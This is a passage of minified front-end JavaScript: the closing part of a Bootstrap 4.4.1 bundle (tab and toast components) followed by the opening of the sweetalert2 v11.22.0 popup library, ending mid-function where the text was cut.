t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&e(this._element).hasClass(_n)||e(this._element).hasClass("disabled"))){var n,i,o=e(this._element).closest(".nav, .list-group")[0],r=a.getSelectorFromElement(this._element);if(o){var s="UL"===o.nodeName||"OL"===o.nodeName?bn:En;i=(i=e.makeArray(e(o).find(s)))[i.length-1]}var l=e.Event(gn.HIDE,{relatedTarget:this._element}),c=e.Event(gn.SHOW,{relatedTarget:i});if(i&&e(i).trigger(l),e(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){r&&(n=document.querySelector(r)),this._activate(this._element,o);var h=function(){var n=e.Event(gn.HIDDEN,{relatedTarget:t._element}),o=e.Event(gn.SHOWN,{relatedTarget:i});e(i).trigger(n),e(t._element).trigger(o)};n?this._activate(n,n.parentNode,h):h()}}},n.dispose=function(){e.removeData(this._element,dn),this._element=null},n._activate=function(t,n,i){function o(){return r._transitionComplete(t,s,i)}var r=this,s=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?e(n).children(En):e(n).find(bn))[0],l=i&&s&&e(s).hasClass(vn);if(s&&l){var c=a.getTransitionDurationFromElement(s);e(s).removeClass(yn).one(a.TRANSITION_END,o).emulateTransitionEnd(c)}else o()},n._transitionComplete=function(t,n,i){if(n){e(n).removeClass(_n);var o=e(n.parentNode).find("> .dropdown-menu .active")[0];o&&e(o).removeClass(_n),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(e(t).addClass(_n),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),a.reflow(t),t.classList.contains(vn)&&t.classList.add(yn),t.parentNode&&e(t.parentNode).hasClass("dropdown-menu")){var r=e(t).closest(".dropdown")[0];if(r){var s=[].slice.call(r.querySelectorAll(".dropdown-toggle"));e(s).addClass(_n)}t.setAttribute("aria-expanded",!0)}i&&i()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data(dn);if(o||(o=new t(this),i.data(dn,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n]()}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}}]),t}();e(document).on(gn.CLICK_DATA_API,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(t){t.preventDefault(),wn._jQueryInterface.call(e(this),"show")})),e.fn.tab=wn._jQueryInterface,e.fn.tab.Constructor=wn,e.fn.tab.noConflict=function(){return e.fn.tab=mn,wn._jQueryInterface};var Tn="toast",Cn="bs.toast",Sn="."+Cn,Dn=e.fn[Tn],In={CLICK_DISMISS:"click.dismiss"+Sn,HIDE:"hide"+Sn,HIDDEN:"hidden"+Sn,SHOW:"show"+Sn,SHOWN:"shown"+Sn},An="hide",On="show",Nn="showing",kn={animation:"boolean",autohide:"boolean",delay:"number"},Ln={animation:!0,autohide:!0,delay:500},Pn=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners()}var n=t.prototype;return n.show=function(){var t=this,n=e.Event(In.SHOW);if(e(this._element).trigger(n),!n.isDefaultPrevented()){this._config.animation&&this._element.classList.add("fade");var i=function(){t._element.classList.remove(Nn),t._element.classList.add(On),e(t._element).trigger(In.SHOWN),t._config.autohide&&(t._timeout=setTimeout((function(){t.hide()}),t._config.delay))};if(this._element.classList.remove(An),a.reflow(this._element),this._element.classList.add(Nn),this._config.animation){var o=a.getTransitionDurationFromElement(this._element);e(this._element).one(a.TRANSITION_END,i).emulateTransitionEnd(o)}else i()}},n.hide=function(){if(this._element.classList.contains(On)){var t=e.Event(In.HIDE);e(this._element).trigger(t),t.isDefaultPrevented()||this._close()}},n.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(On)&&this._element.classList.remove(On),e(this._element).off(In.CLICK_DISMISS),e.removeData(this._element,Cn),this._element=null,this._config=null},n._getConfig=function(t){return t=r({},Ln,{},e(this._element).data(),{},"object"==typeof t&&t?t:{}),a.typeCheckConfig(Tn,t,this.constructor.DefaultType),t},n._setListeners=function(){var t=this;e(this._element).on(In.CLICK_DISMISS,'[data-dismiss="toast"]',(function(){return t.hide()}))},n._close=function(){function t(){n._element.classList.add(An),e(n._element).trigger(In.HIDDEN)}var n=this;if(this._element.classList.remove(On),this._config.animation){var i=a.getTransitionDurationFromElement(this._element);e(this._element).one(a.TRANSITION_END,t).emulateTransitionEnd(i)}else t()},t._jQueryInterface=function(n){return this.each((function(){var i=e(this),o=i.data(Cn);if(o||(o=new t(this,"object"==typeof n&&n),i.data(Cn,o)),"string"==typeof n){if(void 0===o[n])throw new TypeError('No method named "'+n+'"');o[n](this)}}))},i(t,null,[{key:"VERSION",get:function(){return"4.4.1"}},{key:"DefaultType",get:function(){return kn}},{key:"Default",get:function(){return Ln}}]),t}();e.fn[Tn]=Pn._jQueryInterface,e.fn[Tn].Constructor=Pn,e.fn[Tn].noConflict=function(){return e.fn[Tn]=Dn,Pn._jQueryInterface},t.Alert=d,t.Button=C,t.Carousel=F,t.Collapse=J,t.Dropdown=se,t.Modal=Ee,t.Popover=Je,t.Scrollspy=fn,t.Tab=wn,t.Toast=Pn,t.Tooltip=Be,t.Util=a,Object.defineProperty(t,"__esModule",{value:!0})}));
/*!
* sweetalert2 v11.22.0
* Released under the MIT License.
*/
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Sweetalert2=t()}(this,(function(){"use strict";function e(e,t,o){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:o;throw new TypeError("Private element is not present on this object")}function t(t,o){return t.get(e(t,o))}const o={},n="swal2-",a=["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error","draggable","dragging"].reduce(((e,t)=>(e[t]=n+t,e)),{}),s=["success","warning","info","question","error"].reduce(((e,t)=>(e[t]=n+t,e)),{}),r="SweetAlert2:",i=e=>e.charAt(0).toUpperCase()+e.slice(1),l=e=>{console.warn(`${r} ${"object"==typeof e?e.join(" "):e}`)},c=e=>{console.error(`${r} ${e}`)},d=[],u=(e,t=null)=>{var o;o=`"${e}" is deprecated and will be removed in the next major release.${t?` Use "${t}" instead.`:""}`,d.includes(o)||(d.push(o),l(o))},w=e=>"function"==typeof e?e():e,m=e=>e&&"function"==typeof e.toPromise,p=e=>m(e)?e.toPromise():Promise.resolve(e),h=e=>e&&Promise.resolve(e)===e,g=()=>document.body.querySelector(`.${a.container}`),b=e=>{const t=g();return t?t.querySelector(e):null},f=e=>b(`.${e}`),v=()=>f(a.popup),y=()=>f(a.icon),k=()=>f(a.title),x=()=>f(a["html-container"]),C=()=>f(a.image),A=()=>f(a["progress-steps"]),E=()=>f(a["validation-message"]),$=()=>b(`.${a.actions} .${a.confirm}`),B=()=>b(`.${a.actions} .${a.cancel}`),L=()=>b(`.${a.actions} .${a.deny}`),P=()=>b(`.${a.loader}`),T=()=>f(a.actions),S=()=>f(a.footer),O=()=>f(a["timer-progress-bar"]),j=()=>f(a.close),M=()=>{const e=v();if(!e)return[];const t=e.querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])'),o=Array.from(t).sort(((e,t)=>{const o=parseInt(e.getAttribute("tabindex")||"0"),n=parseInt(t.getAttribute("tabindex")||"0");return o>n?1:o<n?-1:0})),n=e.querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n'),a=Array.from(n).filter((e=>"-1"!==e.getAttribute("tabindex")));return[...new Set(o.concat(a))].filter((e=>G(e)))},z=()=>q(document.body,a.shown)&&!q(document.body,a["toast-shown"])&&!q(document.body,a["no-backdrop"]),H=()=>{const e=v();return!!e&&q(e,a.toast)},I=(e,t)=>{if(e.textContent="",t){const o=(new DOMParser).parseFromString(t,"text/html"),n=o.querySelector("head");n&&Array.from(n.childNodes).forEach((t=>{e.appendChild(t)}));const a=o.querySelector("body");a&&Array.from(a.childNodes).forEach((t=>{t instanceof HTMLVideoElement||t instanceof HTMLAudioElement?e.appendChild(t.cloneNode(!0)):e.appendChild(t)}))}},q=(e,t)=>{if(!t)return!1;const o=t.split(/\s+/);for(let t=0;t<o.length;t++)if(!e.classList.contains(o[t]))return!1;return!0},D=(e,t,o)=>{if(((e,t)=>{Array.from(e.classList).forEach((o=>{Object.values(a).includes(o)||Object.values(s).includes(o)||Object.values(t.showClass||{}).includes(o)||e.classList.remove(o)}))})(e,t),!t.customClass)return;const n=t.customClass[o];n&&("string"==typeof n||n.forEach?F(e,n):l(`Invalid type of customClass.${o}! Expected string or iterable object, got "${typeof n}"`))},V=(e,t)=>{if(!t)return null;switch(t){case"select":case"textarea":case"file":return e.querySelector(`.${a.popup} > .${a[t]}`);case"checkbox":return e.querySelector(`.${a.popup} > .${a.checkbox} input`);case"radio":return e.querySelector(`.${a.popup} > .${a.radio} input:checked`)||e.querySelector(`.${a.popup} > .${a.radio} input:first-child`);case"range":return e.querySelector(`.${a.popup} > .${a.range} input`);default:return e.querySelector(`.${a.popup} > .${a.input}`)}},N=e=>{if(e.focus(),"file"!==e.type){const t=e.value;e.value="",e.value=t}},_=(e,t,o)=>{e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach((t=>{Array.isArray(e)?e.forEach((e=>{o?e.classList.add(t):e.classList.remove(t)})):o?e.classList.add(t):e.classList.remove(t)})))},F=(e,t)=>{_(e,t,!0)},R=(e,t)=>{_(e,t,!1)},U=(e,t)=>{const o=Array.from(e.children);for(let e=0;e<o.length;e++){const n=o[e];if(n instanceof HTMLElement&&q(n,t))return n}},Y=(e,t,o)=>{o===`${parseInt(o)}`&&(o=parseInt(o)),o||0===parseInt(o)?e.style.setProperty(t,"number"==typeof o?`${o}px`:o):e.style.removeProperty(t)},W=(e,t="flex")=>{e&&(e.style.display=t)},Z=e=>{e&&(e.style.display="none")},K=(e,t="block")=>{e&&new MutationObserver((()=>{J(e,e.innerHTML,t)})).observe(e,{childList:!0,subtree:!0})},X=(e,t,o,n)=>{const a=e.querySelector(t);a&&a.style.setProperty(o,n)},J=(e,t,o="flex")=>{t?W(e,o):Z(e)},G=e=>!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)),Q=e=>!!(e.scrollHeight>e.clientHeight),ee=e=>{const t=window.getComputedStyle(e),o=parseFloat(t.getPropertyValue("animation-duration")||"0"),n=parseFloat(t.getPropertyValue("transition-duration")||"0");return o>0||n>0},te=(e,t=!1)=>{const o=O();o&&G(o)&&(t&&(o.style.transition="none",o.style.width="100%"),setTimeout((()=>{o.style.transition=`width ${e/1e3}s linear`,o.style.width="0%"}),10))},oe=`\n <div aria-labelledby="${a.title}" aria-describedby="${a["html-container"]}" class="${a.popup}" tabindex="-1">\n   <button type="button" class="${a.close}"></button>\n   <ul class="${a["progress-steps"]}"></ul>\n   <div class="${a.icon}"></div>\n   <img class="${a.image}" />\n   <h2 class="${a.title}" id="${a.title}"></h2>\n   <div class="${a["html-container"]}" id="${a["html-container"]}"></div>\n   <input class="${a.input}" id="${a.input}" />\n   <input type="file" class="${a.file}" />\n   <div class="${a.range}">\n     <input type="range" />\n     <output></output>\n   </div>\n   <select class="${a.select}" id="${a.select}"></select>\n   <div class="${a.radio}"></div>\n   <label class="${a.checkbox}">\n     <input type="checkbox" id="${a.checkbox}" />\n     <span class="${a.label}"></span>\n   </label>\n   <textarea class="${a.textarea}" id="${a.textarea}"></textarea>\n   <div class="${a["validation-message"]}" id="${a["validation-message"]}"></div>\n   <div class="${a.actions}">\n     <div class="${a.loader}"></div>\n     <button type="button" class="${a.confirm}"></button>\n     <button type="button" class="${a.deny}"></button>\n     <button type="button" class="${a.cancel}"></button>\n   </div>\n   <div class="${a.footer}"></div>\n   <div class="${a["timer-progress-bar-container"]}">\n     <div class="${a["timer-progress-bar"]}"></div>\n   </div>\n </div>\n`.replace(/(^|\n)\s*/g,""),ne=()=>{o.currentInstance.resetValidationMessage()},ae=(e,t)=>{e instanceof HTMLElement?t.appendChild(e):"object"==typeof e?se(e,t):e&&I(t,e)},se=(e,t)=>{e.jquery?re(t,e):I(t,e.toString())},re=(e,t)=>{if(e.textContent="",0 in t)for(let o=0;o in t;o++)e.appendChild(t[o].cloneNode(!0));else e.appendChild(t.cloneNode(!0))};function ie(e){const t=window.getComputedStyle(e);if(t.getPropertyValue("--swal2-action-button-focus-box-shadow"))return;const o=t.backgroundColor.replace(/rgba?\((\d+), (\d+), (\d+).*/,"rgba($1, $2, $3, 0.5)");e.style.setProperty("--swal2-action-button-focus-box-shadow",t.getPropertyValue("--swal2-outline").replace(/ rgba\(.*/,` ${o}`))}function le(e,t,o){const n=i(t);J(e,o[`show${n}Button`],"inline-block"),I(e,o[`${t}ButtonText`]||""),e.setAttribute("aria-label",o[`${t}ButtonAriaLabel`]||""),e.className=a[t],D(e,o,`${t}Button`)}var ce={innerParams:new WeakMap,domCache:new WeakMap};const de=["input","file","range","select","radio","checkbox","textarea"],ue=(e,t)=>{!e.placeholder&&t.inputPlaceholder&&(e.placeholder=t.inputPlaceholder)},we=(e,t,o)=>{if(o.inputLabel){const n=document.createElement("label"),s=a["input-label"];n.setAttribute("for",e.id),n.className=s,"object"==typeof o.customClass&&F(n,o.customClass.inputLabel),n.innerText=o.inputLabel,t.insertAdjacentElement("beforebegin",n)}},me=e=>{const t=v();if(t)return U(t,a[e]||a.input)},pe=(e,t)=>{["string","number"].includes(typeof t)?e.value=`${t}`:h(t)||l(`Unexpected type of inputValue! Expected "string", "number" or "Promise", got "${typeof t}"`)},he={};he.text=he.email=he.password=he.number=he.tel=he.url=he.search=he.date=he["datetime-local"]=he.time=he.week=he.month=(e,t)=>(pe(e,t.inputValue),we(e,e,t),ue(e,t),e.type=t.input,e),he.file=(e,t)=>(we(e,e,t),ue(e,t),e),he.range=(e,t)=>{const o=e.querySelector("input"),n=e.querySelector("output");return pe(o,t.inputValue),o.type=t.input,pe(n,t.inputValue),we(o,e,t),e},he.select=(e,t)=>{if(e.textContent="",t.inputPlaceholder){const o=document.createElement("option");I(o,t.inputPlaceholder),o.value="",o.disabled=!0,o.selected=!0,e.appendChild(o)}return we(e,e,t),e},he.radio=e=>(e.textContent="",e),he.checkbox=(e,t)=>{const o=V(v(),"checkbox");o.value="1",o.checked=Boolean(t.inputValue);const n=e.querySelector("span");return I(n,t.inputPlaceholder||t.inputLabel),o},he.textarea=(e,t)=>(pe(e,t.inputValue),ue(e,t),we(e,e,t),setTimeout((()=>{if("MutationObserver"in window){const o=parseInt(window.getComputedStyle(v()).width);new MutationObserver((()=>{if(!document.body.contains(e))return;const n=e.offsetWidth+(a=e,parseInt(window.getComputedStyle(a).marginLeft)+parseInt(window.getComputedStyle(a).marginRight));var a;n>o?v().style.width=`${n}px`:Y(v(),"width",t.width)})).observe(e,{attributes:!0,attributeFilter:["style"]})}})),e);const ge=(e,t)=>{const o=x();o&&(K(o),D(o,t,"htmlContainer"),t.html?(ae(t.html,o),W(o,"block")):t.text?(o.textContent=t.text,W(o,"block")):Z(o),((e,t)=>{const o=v();if(!o)return;const n=ce.innerParams.get(e),s=!n||t.input!==n.input;de.forEach((e=>{const n=U(o,a[e]);n&&(((e,t)=>{const o=v();if(!o)return;const n=V(o,e);if(n){(e=>{for(let t=0;t<e.attributes.length;t++){const o=e.attributes[t].name;["id","type","value","style"].includes(o)||e.removeAttribute(o)}})(n);for(const e in t)n.setAttribute(e,t[e])}})(e,t.inputAttributes),n.className=a[e],s&&Z(n))})),t.input&&(s&&(e=>{if(!e.input)return;if(!he[e.input])return void c(`Unexpected type of input! Expected ${Object.keys(he).join(" | ")}, got "${e.input}"`);const t=me(e.input);if(!t)return;const o=he[e.input](t,e);W(t),e.inputAutoFocus&&setTimeout((()=>{N(o)}))})(t),(e=>{if(!e.input)return;const t=me(e.input);t&&D(t,e,"input")})(t))})(e,t))},be=(e,t)=>{for(const[o,n]of Object.entries(s))t.icon!==o&&R(e,n);F(e,t.icon&&s[t.icon]),ye(e,t),fe(),D(e,t,"icon")},fe=()=>{const e=v();if(!e)return;const t=window.getComputedStyle(e).getPropertyValue("background-color"),o=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix");for(let e=0;e<o.length;e++)o[e].style.backgroundColor=t},ve=(e,t)=>{if(!t.icon&&!t.iconHtml)return;let o=e.innerHTML,n="";t.iconHtml?n=ke(t.iconHtml):"success"===t.icon?(n='\n  <div class="swal2-success-circular-line-left"></div>\n  <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n  <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n  <div class="swal2-success-circular-line-right"></div>\n',o=o.replace(/ style=".*?"/g,"")):"error"===t.icon?n='\n  <span class="swal2-x-mark">\n    <span class="swal2-x-mark-line-left"></span>\n    <span class="swal2-x-mark-line-right"></span>\n  </span>\n':t.icon&&(n=ke({question:"?",warning:"!",info:"i"}[t.icon])),o.trim()!==n.trim()&&I(e,n)},ye=(e,t)=>{if(t.iconColor){e.style.color=t.iconColor,e.style.borderColor=t.iconColor;for(const o of[".swal2-success-line-tip",".swal2-success-line-long",".swal2-x-mark-line-left",".swal2-x-mark-line-right"])X(e,o,"background-color",t.iconColor);X(e,".swal2-success-ring","border-color",t.iconColor)}},ke=e=>`<div class="${a["icon-content"]}">${e}</div>`;let xe=!1,Ce=0,Ae=0,Ee=0,$e=0;const Be=e=>{const t=v();if(e.target===t||y().contains(e.target)){xe=!0;const o=Te(e);Ce=o.clientX,Ae=o.clientY,Ee=parseInt(t.style.insetInlineStart)||0,$e=parseInt(t.style.insetBlockStart)||0,F(t,"swal2-dragging")}},Le=e=>{const t=v();if(xe){let{clientX:o,clientY:n}=Te(e);t.style.insetInlineStart=`${Ee+(o-Ce)}px`,t.style.insetBlockStart=`${$e+(n-Ae)}px`}},Pe=()=>{const e=v();xe=!1,R(e,"swal2-dragging")},Te=e=>{let t=0,o=0;return e.type.startsWith("mouse")?(t=e.clientX,o=e.clientY):e.type.startsWith("touch")&&(t=e.touches[0].clientX,o=e.touches[0].clientY),{clientX:t,clientY:o}},Se=(e,t)=>{const o=t.showClass||{};e.className=`${a.popup} ${G(e)?o.popup:""}`,t.toast?(F([document.documentElement,document.body],a["toast-shown"]),F(e,a.toast)):F(e,a.modal),D(e,t,"popup"),"string"==typeof t.customClass&&F(e,t.customClass),t.icon&&F(e,a[`icon-${t.icon}`])},Oe=(e,t)=>{((e,t)=>{const o=g(),n=v();if(o&&n){if(t.toast){Y(o,"width",t.width),n.style.width="100%";const e=P();e&&n.insertBefore(e,y())}else Y(n,"width",t.width);Y(n,"padding",t.padding),t.color&&(n.style.color=t.color),t.background&&(n.style.background=t.background),Z(E()),Se(n,t),t.draggable&&!t.toast?(F(n,a.draggable),(e=>{e.addEventListener("mousedown",Be),document.body.addEventListener("mousemove",Le),e.addEventListener("mouseup",Pe),e.addEventListener("touchstart",Be),document.body.addEventListener("touchmove",Le),e.addEventListener("touchend",Pe)})(n)):(R(n,a.draggable),(e=>{e.removeEventListener("mousedown",Be),document.body.removeEventListener("mousemove",Le),e.removeEventListener("mouseup",Pe),e.removeEventListener("touchstart",Be),document.body.removeEventListener("touchmove",Le),e.removeEventListener("touchend",Pe)})(n))}})(0,t),((e,t)=>{const o=g();o&&(function(e,t){"string"==typeof t?e.style.background=t:t||F([document.documentElement,document.body],a["no-backdrop"])}(o,t.backdrop),function(e,t){t&&(t in a?F(e,a[t]):(l('The "position" parameter is not valid, defaulting to "center"'),F(e,a.center)))}(o,t.position),function(e,t){t&&F(e,a[`grow-${t}`])}(o,t.grow),D(o,t,"container"))})(0,t),((e,t)=>{const o=A();if(!o)return;const{progressSteps:n,currentProgressStep:s}=t;n&&0!==n.length&&void 0!==s?(W(o),o.textContent="",s>=n.length&&l("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),n.forEach(((e,r)=>{const i=(e=>{const t=document.createElement("li");return F(t,a["progress-step"]),I(t,e),t})(e);if(o.appendChild(i),r===s&&F(i,a["active-progress-step"]),r!==n.length-1){const e=(e=>{const t=document.createElement("li");return F(t,a["progress-step-line"]),e.progressStepsDistance&&Y(t,"width",e.progressStepsDistance),t})(t);o.appendChild(e)}}))):Z(o)})(0,t),((e,t)=>{const o=ce.innerParams.get(e),n=y();if(n){if(o&&t.icon===o.icon)return ve(n,t),void be(n,t);if(t.icon||t.iconHtml)return t.icon&&-1===Object.keys(s).indexOf(t.icon)?(c(`Unknown icon! Expected "success", "error", "warning", "info" or "question", got "${t.icon}"`),void Z(n)):(W(n),ve(n,t),be(n,t),F(n,t.showClass&&t.showClass.icon),void window.matchMedia("(prefers-color-scheme: dark)").addEventListener("change",fe));Z(n)}})(e,t),((e,t)=>{const o=C();o&&(t.imageUrl?(W(o,""),o.setAttribute("src",t.imageUrl),o.setAttribute("alt",t.imageAlt||""),Y(o,"width",t.imageWidth),Y(o,"height",t.imageHeight),o.className=a.image,D(o,t,"image")):Z(o))})(0,t),((e,t)=>{const o=k();o&&(K(o),J(o,t.title||t.titleText,"block"),t.title&&ae(t.title,o),t.titleText&&(o.innerText=t.titleText),D(o,t,"title"))})(0,t),((e,t)=>{const o=j();o&&(I(o,t.closeButtonHtml||""),D(o,t,"closeButton"),J(o,t.showCloseButton),o.setAttribute("aria-label",t.closeButtonAriaLabel||""))})(0,t),ge(e,t),((e,t)=>{const o=T(),n=P();o&&n&&(t.showConfirmButton||t.showDenyButton||t.showCancelButton?W(o):Z(o),D(o,t,"actions"),function(e,t,o){const n=$(),s=L(),r=B();n&&s&&r&&(le(n,"confirm",o),le(s,"deny",o),le(r,"cancel",o),function(e,t,o,n){n.buttonsStyling?(F([e,t,o],a.styled),n.confirmButtonColor&&e.style.setProperty("--swal2-confirm-button-background-color",n.confirmButtonColor),n.denyButtonColor&&t.style.setProperty("--swal2-deny-button-background-color",n.denyButtonColor),n.cancelButtonColor&&o.style.setProperty("--swal2-cancel-button-background-color",n.cancelButtonColor),ie(e),ie(t),ie(o)):R([e,t,o],a.styled)}(n,s,r,o),o.reverseButtons&&(o.toast?(e.insertBefore(r,n),e.insertBefore(s,n)):(e.insertBefore(r,t),e.insertBefore(s,t),e.insertBefore(n,t))))}(o,n,t),I(n,t.loaderHtml||""),D(n,t,"loader"))})(0,t),((e,t)=>{const o=S();o&&(K(o),J(o,t.footer,"block"),t.footer&&ae(t.footer,o),D(o,t,"footer"))})(0,t);const n=v();"function"==typeof t.didRender&&n&&t.didRender(n),o.eventEmitter.emit("didRender",n)},je=()=>{var e;return null===(e=$())||void 0===e?void 0:e.click()},Me=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),ze=e=>{e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1)},He=(e,t)=>{var o;const n=M();if(n.length)return-2===(e+=t)&&(e=n.length-1),e===n.length?e=0:-1===e&&(e=n.length-1),void n[e].focus();null===(o=v())||void 0===o||o.focus()},Ie=["ArrowRight","ArrowDown"],qe=["ArrowLeft","ArrowUp"],De=(e,t)=>{if(!w(t.allowEnterKey))return;const o=V(v(),t.input);if(e.target&&o&&e.target instanceof HTMLElement&&e.target.outerHTML===o.outerHTML){if(["textarea","file"].includes(t.input))return;je(),e.preventDefault()}},Ve=e=>{const t=e.target,o=M();let n=-1;for(let e=0;e<o.length;e++)if(t===o[e]){n=e;break}e.shiftKey?He(n,-1):He(n,1),e.stopPropagation(),e.preventDefault()},Ne=e=>{const t=T(),o=$(),n=L(),a=B();if(!(t&&o&&n&&a))return;const s=[o,n,a];if(document.activeElement instanceof HTMLElement&&!s.includes(document.activeElement))return;const r=Ie.includes(e)?"nextElementSibling":"previousElementSibling";let i=document.activeElement;if(i){for(let e=0;e<t.children.length;e++){if(i=i[r],!i)return;if(i instanceof HTMLButtonElement&&G(i))break}i instanceof HTMLButtonElement&&i.focus()}},_e=(e,t,o)=>{w(t.allowEscapeKey)&&(e.preventDefault(),o(Me.esc))};var Fe={swalPromiseResolve:new WeakMap,swalPromiseReject:new WeakMap};const Re=()=>{Array.from(document.body.children).forEach((e=>{e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")||""),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")}))},Ue="undefined"!=typeof window&&!!window.GestureEvent,Ye=e=>{const t=e.target,o=g(),n=x();return!(!o||!n||We(e)||Ze(e)||t!==o&&(Q(o)||!(t instanceof HTMLElement)||((e,t)=>{let o=e;for(;o&&o!==t;){if(Q(o))return!0;o=o.parentElement}return!1})(t,n)||"INPUT"===t.tagName||"TEXTAREA"===t.tagName||Q(n)&&n.contains(t)))},We=e=>e.touches&&e.touches.length&&"stylus"===e.touches[0].touchType,Ze=e=>e.touches&&e.touches.length>1;let Ke=null;function Xe(e,t,n,s){H()?at(e,s):((e=>new Promise((t=>{if(!e)return t();const n=window.scrollX,a=window.scrollY;o.restoreFocusTimeout=setTimeout((()=>{o.previousActiveElement instanceof HTMLElement?(o.previousActiveElement.focus(),o.previousActiveElement=null):document.body&&document.body.focus(),t()}),100),window.scrollTo(n,a)})))(n).then((()=>at(e,s))),ze(o)),Ue?(t.setAttribute("style","display:none !important"),t.removeAttribute("class"),t.innerHTML=""):t.remove(),z()&&(null!==Ke&&(document.body.style.paddingRight=`${Ke}px`,Ke=null),(()=>{if(q(document.body,a.iosfix)){const e=parseInt(document.body.style.top,10);R(document.body,a.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}})(),Re()),R([document.documentElement,document.body],[a.shown,a["height-auto"],a["no-backdrop"],a["toast-shown"]])}function Je(e){e=tt(e);const t=Fe.swalPromiseResolve.get(this),o=Ge(this);this.isAwaitingPromise?e.isDismissed||(et(this),t(e)):o&&t(e)}const Ge=e=>{const t=v();if(!t)return!1;const o=ce.innerParams.get(e);if(!o||q(t,o.hideClass.popup))return!1;R(t,o.showClass.popup),F(t,o.hideClass.popup);const n=g();return R(n,o.showClass.backdrop),F(n,o.hideClass.backdrop),ot(e,t,o),!0};function Qe(e){const t=Fe.swalPromiseReject.get(this);et(this),t&&t(e)}const et=e=>{e.isAwaitingPromise&&(delete e.isAwaitingPromise,ce.innerParams.get(e)||e._destroy())},tt=e=>void 0===e?{isConfirmed:!1,isDenied:!1,isDismissed:!0}:Object.assign({isConfirmed:!1,isDenied:!1,isDismissed:!1},e),ot=(e,t,n)=>{var a;const s=g(),r=ee(t);"function"==typeof n.willClose&&n.willClose(t),null===(a=o.eventEmitter)||void 0===a||a.emit("willClose",t),r?nt(e,t,s,n.returnFocus,n.didClose):Xe(e,s,n.returnFocus,n.didClose)},nt=(e,t,n,a,s)=>{o.swalCloseEventFinishedCallback=Xe.bind(null,e,n,a,s);const r=function(e){var n;e.target===t&&(null===(n=o.swalCloseEventFinishedCallback)||void 0===n||n.call(o),delete o.swalCloseEventFinishedCallback,t.removeEventListener("animationend",r),t.removeEventListener("transitionend",r))};t.addEventListener("animationend",r),t.addEventListener("transitionend",r)},at=(e,t)=>{setTimeout((()=>{var n;"function"==typeof t&&t.bind(e.params)(),null===(n=o.eventEmitter)||void 0===n||n.emit("didClose"),e._destroy&&e._destroy()}))},st=e=>{let t=v();if(t||new Co,t=v(),!t)return;const o=P();H()?Z(y()):rt(t,e),W(o),t.setAttribute("data-loading","true"),t.setAttribute("aria-busy","true"),t.focus()},rt=(e,t)=>{const o=T(),n=P();o&&n&&(!t&&G($())&&(t=$()),W(o),t&&(Z(t),n.setAttribute("data-button-to-replace",t.className),o.insertBefore(n,t)),F([e,o],a.loading))},it=(e,t)=>{const o=v();if(!o)return;const n=e=>{"select"===t.input?function(e,t,o){const n=U(e,a.select);if(!n)return;const s=(e,t,n)=>{const a=document.createElement("option");a.value=n,I(a,t),a.selected=ct(n,o.inputValue),e.appendChild(a)};t.forEach((e=>{const t=e[0],o=e[1];if(Array.isArray(o)){const e=document.createElement("optgroup");e.label=t,e.disabled=!1,n.appendChild(e),o.forEach((t=>s(e,t[1],t[0])))}else s(n,o,t)})),n.focus()}(o,lt(e),t):"radio"===t.input&&function(e,t,o){const n=U(e,a.radio);if(!n)return;t.forEach((e=>{const t=e[0],s=e[1],r=document.createElement("input"),i=document.createElement("label");r.type="radio",r.name=a.radio,r.value=t,ct(t,o.inputValue)&&(r.checked=!0);const l=document.createElement("span");I(l,s),l.className=a.label,i.appendChild(r),i.appendChild(l),n.appendChild(i)}));const s=n.querySelectorAll("input");s.length&&s[0].focus()}(o,lt(e),t)};m(t.inputOptions)||h(t.inputOptions)?(st($()),p(t.inputOptions).then((t=>{e.hideLoading(),n(t)}))):"object"==typeof t.inputOptions?n(t.inputOptions):c("Unexpected type of inputOptions! Expected object, Map or Promise, got "+typeof t.inputOptions)},lt=e=>{const t=[];return e instanceof Map?e.forEach(((e,o)=>{let 